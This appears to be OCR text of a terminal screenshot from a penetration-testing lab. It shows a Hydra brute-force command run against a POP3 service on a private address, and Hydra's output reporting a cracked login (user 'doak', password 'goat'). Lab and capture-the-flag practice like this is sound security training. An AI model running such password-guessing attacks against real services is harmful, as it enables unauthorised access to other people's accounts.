 root@kali:/usr/share/wordlists# hydra -l doak -P fasttrack.txt -f 192.168.13.132
-s 55007 pop3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-02-10 04:09:21
[INFO] several providers have implemented cracking protection, check with a smal
l wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222),
~14 tries per task
[DATA] attacking pop3://192.168.13.132:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 65.00 tries/min, 130 tries in 00:02h, 92 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.13.132 login: doak password: goat
[STATUS] attack finished for 192.168.13.132 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-02-10 04:11:36